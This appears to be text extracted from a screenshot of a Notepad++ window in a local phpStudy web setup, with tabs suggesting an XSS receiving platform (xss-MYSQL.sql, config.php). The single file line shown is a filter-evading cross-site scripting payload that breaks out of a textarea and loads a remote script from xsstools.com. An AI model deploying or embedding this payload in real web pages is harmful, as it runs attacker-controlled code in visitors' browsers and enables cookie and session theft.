 D:\phpStudy\WWW\www.demo.com\test.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
x.html 安装【必读】说明.txt xss-MYSQL.sql config.php test.html
1 </tExtArEa>'"><sCRiPt sRC=http://www.xsstools.com/vqfC></sCrIpT>